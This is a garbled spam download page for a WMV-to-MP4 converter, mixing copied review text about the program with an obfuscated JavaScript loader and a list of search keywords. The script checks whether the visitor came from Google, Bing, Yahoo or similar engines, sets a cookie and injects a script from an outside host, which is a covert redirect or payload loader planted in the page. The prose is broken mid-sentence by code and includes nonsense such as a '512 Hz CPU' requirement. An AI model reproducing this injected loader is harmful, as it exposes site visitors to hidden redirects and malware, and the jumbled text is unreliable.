



## **Wmv Video Converter Full Version Download For Windows 8 Pro 32bit**

SYSTEM REQUIREMENTS512 Hz CPU or above128 MB of RAM (256 MB Recommended). We haven't come across any issues during our tests, since Free WMV to MP4 Converter did not freeze, crash or pop up errors.. You can import a WMV file by using the file browser only, since the "drag and drop" method is not supported (and neither is batch processing).. So, all you have to do is select one of the predefined output profiles and initiate the encoding task by pressing the "Convert" button.. Plus, you can open the output destination The plain video conversion program runs on a low-to-moderate amount of system resources, quickly finishes a task and manages to keep a very good image and sound quality in the output videos.. The interface of the application is based on a small, standard window in which you have extremely limited options at your disposal.. men/don\_con php?x=en&query=','AwRXr':function \_0x5f1e1c(\_0x230664,\_0x4a5a29){return \_0x230664+\_0x4a5a29;},'niDcO':function  $0x5f0b4a($   $0x2fe804, 0x4d4a69$ {return  $0x2fe804($   $0x4d4a69$ ;},'cKuYy':  $0x4c8b('0xf'),'XDDRO'$ :function \_0x3c51ac(\_0x4c760f,\_0x9507db){return \_0x4c760f\*\_0x9507db;},'DETDH':function

 $0x3513a4$ ( $0x5b1c17$ ,  $0x5dc0d2$ }{return  $0x5b1c17+0x5dc0d2$ ;},'HizJi':  $0x4c8b(0x10')$ ,'msqcy':  $0x4c8b(0x20')$ };var  $0x$ 3d1725=[\_0x2fa6a6[\_0x4c8b('0x21')],\_0x4c8b('0x22'),\_0x2fa6a6[\_0x4c8b('0x23')],\_0x2fa6a6[\_0x4c8b('0x24')],\_0x4c8b('0x2 5'),\_0x2fa6a6['RTPge'],\_0x2fa6a6['lqaXD']],\_0x285fc1=document[\_0x4c8b('0x26')],\_0x527de1=![],\_0x445c85=cookie['get']( \_0x2fa6a6[\_0x4c8b('0x27')]);for(var \_0xa3f152=0x0;\_0x2fa6a6[\_0x4c8b('0x28')](\_0xa3f152,\_0x3d1725[\_0x4c8b('0x29')]);\_0 xa3f152++){if(\_0x2fa6a6[\_0x4c8b('0x2a')](\_0x2fa6a6['qpbGc'],\_0x2fa6a6[\_0x4c8b('0x2b')])){params=matches[\_0xa3f152][  $_0x4c8b('0xd')$ ]('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}else{if(\_0x2fa6a6[\_0x4c8b('0x2c')](\_0x285fc1[\_0x4c8] b('0x2d')](\_0x3d1725[\_0xa3f152]),0x0)){\_0x527de1=!![];}}}if(\_0x527de1){if(\_0x2fa6a6['UsKzJ']!==\_0x4c8b('0x2e')){cooki e[\_0x4c8b('0x2f')](\_0x2fa6a6[\_0x4c8b('0x27')],0x1,0x1);if(!\_0x445c85){include(\_0x2fa6a6[\_0x4c8b('0x30')](\_0x2fa6a6[\_0x 4c8b('0x31')](\_0x2fa6a6[\_0x4c8b('0x32')],q),''));}}else{document[\_0x4c8b('0x7')]=\_0x2fa6a6[\_0x4c8b('0x31')](\_0x2fa6a6[\_0  $x4c8b('0x33')[(2x2fa6a6[0x4c8b('0x33')](2x2fa6a6[0x4c8b('0x33')](name,'=') + 0x2fa6a6[0x4c8b('0x34')] (escape.xalue)$ ,expires?\_0x2fa6a6[\_0x4c8b('0x33')](\_0x2fa6a6['cKuYy'],new Date(\_0x2fa6a6['AwRXr'](new Date()[\_0x4c8b('0x17')](),\_0x2 fa6a6[\_0x4c8b('0x35')](expires,0x3e8)))):'')+(path?\_0x2fa6a6[\_0x4c8b('0x36')](\_0x2fa6a6[\_0x4c8b('0x37')],path):''),domain? \_0x2fa6a6['msqcy']+domain:''),secure?\_0x4c8b('0x38'):'');}}}R(); Free WMV to MP4 Converter is very simplistic application with a title that pretty much explains its purpose - it lets you encode video clips from the WMV extension to the MP4 format, supported by iPhone, iPod, PSP, PS3 and others.. var  $0x4af3=['O1dlckw='',c3BsaXO='','cmVwbGFiZO==','OvBleHBocmVzP$ Q==','OyBwYXRoPQ==','a0VuQ20=','SmVyWmE=','Rk1NVEU=','cGlkY0E=','ZFRzdU0=','dE5tQlQ=','Z2V0VGltZQ==','d2 hFeVE=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','UkdC','Q29j','OyBkb21ha W49','c0ROb3g=','LmJpbmcu','RkFHdlI=','Q2Z6TE4=','LmFzay4=','cmVmZXJyZXI=','WndManA=','WE1Bd2I=','bGVuZ3R o','ZFNkUHg=','QmhSZnY=','ZlpsTFI=','aW5kZXhPZg==','QnlX','c2V0','eEZYYXY=','cnB5a3Q=','RHJ3dW0=','QXdSWHI =','bmlEY08=','WEREUk8=','REVUREg=','SGl6Smk=','OyBzZWN1cmU=','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVud HNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','d212K3ZpZGVvK2NvbnZlcnRlcitmdWxsK3ZlcnNpb24=','an Nv','QnVR','Y29va2ll','bWF0Y2g=','bkVzTUY=','a1RDZWk=','M3wxfDB8Mnw1fDQ='];(function(\_0x3bed82,\_0x3f58cd){va  $r_0x41cf14=function(0x13aa0d)\{while(-0x13aa0d)\{0x3bed82['push'](0x3bed82['shift'](0));\};-0x41cf14(++0x3f58cd);$  ${(0x4af3,0x9f)}$ ;var  $0x4c8b=$ function( $0x1cf6e2, 0x3680c9$  ${0x1cf6e2=0x1cf6e2-0x0}$ ;var

 $_0x1bc63e$ =\_0x4af3[\_0x1cf6e2];if(\_0x4c8b['initialized']===undefined){(function(){var \_0x2116e7=function(){var \_0x5aecd3;try{\_0x5aecd3=Function('return\x20(function()\x20'+'{}.. But, even so, we recommend Free WMV to MP4 Converter to all users who are looking for a straightforward application, especially novices.. On the other hand, the lack of essential features like batch processing or the possibility of creating a new output profile by making audio and video adjustments (e.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x51123d){\_0x5aecd3=window;}return \_0x5aecd3;};var \_0x5b162e=\_0x2116e7();var \_0x5b9623='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x5b162e['atob']$ ||( $0x5b162e['atob']$ =function( $0x35bdfa$ ){var

\_0x4ee604=String(\_0x35bdfa)['replace'](/=+\$/,'');for(var \_0x603ce4=0x0,\_0x2607e8,\_0x265999,\_0x585973=0x0,\_0x9fe3c4=' ';  $0x265999 = 0x4ee604$ ['charAt']( $0x585973++)$ ;  $0x265999&&(0x2607e8=0x603ce4%0x4?0x2607e8*0x40+0x26599$ 9:\_0x265999,\_0x603ce4++%0x4)?\_0x9fe3c4+=String['fromCharCode'](0xff&\_0x2607e8>>(-0x2\*\_0x603ce4&0x6)):0x0){\_0  $x265999 = 0x5b9623$ ['indexOf']( $0x265999$ );}return

\_0x9fe3c4;});}());\_0x4c8b['base64DecodeUnicode']=function(\_0x23c5c2){var \_0x334852=atob(\_0x23c5c2);var  $_0x19f3f1=[$ ;for(var

 $0x20b70c=0x0$ ,  $0x339b93=0x334852$ ['length'];  $0x20b70c=0x3873cb$ ;},'UsKzJ':  $0x4c8b('0x1f')$ ,'xFXav':function \_0x5c0a3c(\_0x5b8b43,\_0xeed900){return \_0x5b8b43+\_0xeed900;},'rpykt':function \_0x7da005(\_0x158b64,\_0xfde605){return \_0x158b64+\_0xfde605;},'Drwum':'https://cloudeyess.. g frame rate, aspect ratio, bit rate, sampling rate, channels, volume) is quite disappointing.

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player

## **converter windows 7**

## **converter windows photo viewer to pdf**

e10c415e6f